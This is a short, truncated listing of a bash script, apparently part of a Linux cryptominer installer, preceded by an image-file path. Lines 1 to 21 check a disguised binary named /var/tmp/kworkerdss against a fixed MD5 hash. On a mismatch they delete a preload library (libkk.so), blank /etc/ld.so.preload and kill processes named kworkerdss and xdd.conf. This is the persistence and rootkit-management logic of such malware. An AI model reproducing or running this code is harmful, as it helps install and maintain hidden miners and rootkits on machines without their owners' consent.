 1 #!/bin/bash
2 DIR="/var/tmp"
3 if [ -a "/var/tmp/kworkerdss" ]
4 then
5 if [ -w "/var/tmp/kworkerdss" ] && [ ! -d "/var/tmp/kworkerdss" ]
6 then
7 if [ -x "$(command -v md5sum)" ]
8 then
9 sum=$(md5sum /var/tmp/kworkerdss | awk '{ print $1 }')
10 echo $sum
11 case $sum in
12 a5c7c93fa57c1fc27cde28b047c85be6 | a5c7c93fa57c1fc27cde28b047c85be6)
13 echo "kworkerdss OK"
14 ;;
15 *)
16 echo "kworkerdss wrong"
17 rm -rf /usr/local/lib/libkk.so
18 echo "" > /etc/ld.so.preload
19 pkill -f xdd.conf
20 pkill -f kworkerdss
21 sleep 4